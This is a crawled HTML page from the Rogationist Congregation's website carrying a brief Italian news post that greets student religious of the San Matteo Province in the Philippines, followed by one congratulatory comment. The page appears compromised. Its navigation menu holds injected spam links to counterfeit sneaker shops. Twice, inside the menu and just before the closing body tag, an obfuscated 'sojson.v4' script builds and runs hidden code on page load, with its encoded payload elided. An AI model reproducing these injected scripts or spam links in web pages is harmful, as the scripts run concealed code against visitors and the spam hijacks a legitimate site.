

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/fr/news/father-di-francia-center-of-studies
body_size: 6913
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Un gioioso saluto dei religiosi studenti della Provincia San Matteo (Paranaque – Filippine) che ricambiamo che con il fervido augurio che possano crescere in letizia, bontà, sapienza e grazia." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/news/father-di-francia-center-of-studies" />
<link rel="shortlink" href="https://rcj.org/fr/node/21077" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/news/father-di-francia-center-of-studies" />
<meta property="og:title" content="Father Di Francia Center of Studies" />
<meta property="og:description" content="Un gioioso saluto dei religiosi studenti della Provincia San Matteo (Paranaque – Filippine) che ricambiamo che con il fervido augurio che possano crescere in letizia, bontà, sapienza e grazia." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/fdfcs.jpg" />
  <title>Father Di Francia Center of Studies | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ds/layouts/ds_2col_fluid/ds_2col_fluid.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"x7TSuERID7OnpEVp4Ber7ZN_yk77YpY5rSfaER-VivI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_fluid\/ds_2col_fluid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768443402">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0" title="" class="sf-depth-1">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/entertainment-news/culture/iheartradio-jingle-ball-2014-shoes-taylor-swift-fashion-4146/" title="" class="sf-depth-1">zapatillas de running hombre entrenamiento neutro apoyo talón</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">Air Jordan 1 Outlet Store online</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfjlshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent leather obsidian blue chill white uk</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfghshop" title="" class="sf-depth-1">air jordan 1 retro high og shadow 2 0 hot sale 555088 035</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Father Di Francia Center of Studies                </h1>
                                                                                                                <div id="node-21077" class="node node-article node-promoted clearfix" about="/fr/news/father-di-francia-center-of-studies" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Father Di Francia Center of Studies" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="1" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-11-11T08:38:28+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> le ven, 11/11/2022 - 08:38</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Un gioioso saluto dei religiosi studenti della Provincia San Matteo (Paranaque – Filippine) che ricambiamo che con il fervido augurio che possano crescere in letizia, bontà, sapienza e grazia.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/fdfcs.jpg?itok=wEBfRZFs"><a href="https://rcj.org/sites/default/files/field/image/fdfcs.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/fdfcs.jpg?itok=wEBfRZFs" width="220" height="132" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/fr/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/21077%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Commentaires</h2>
      
  <a id="comment-957"></a>
<div  about="/fr/comment/957#comment-957" typeof="sioc:Post sioct:Comment" class="ds-2col-fluid comment view-mode-full clearfix">

  
      <div class="group-left">
      <div class="field field-name-ds-user-picture"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/thumbnail/public/55716cda75e45_20150605104920799_0001.jpg?itok=AYuas3fi" alt="Portrait de riccardo" title="Portrait de riccardo" /></div>    </div>
  
      <div class="group-right">
      <span property="dc:date dc:created" content="2022-11-11T09:14:15+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/riccardo" typeof="sioc:UserAccount" property="foaf:name" datatype="">riccardo</span> le ven, 11/11/2022 - 09:14</span><ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/21077%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul><div class="field field-name-comment-body">&lt;p&gt;My warmest congratulations, dear Brothers. May God and our Father Hannibal continue to bless my beloved Province of the Philippines.&lt;/p&gt;
</div>    </div>
  
</div>


  </div>

</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-9edb46bdbd3ba8ae31fe7827e63da4ab">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768443402" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='102df'></span></body>
</html>
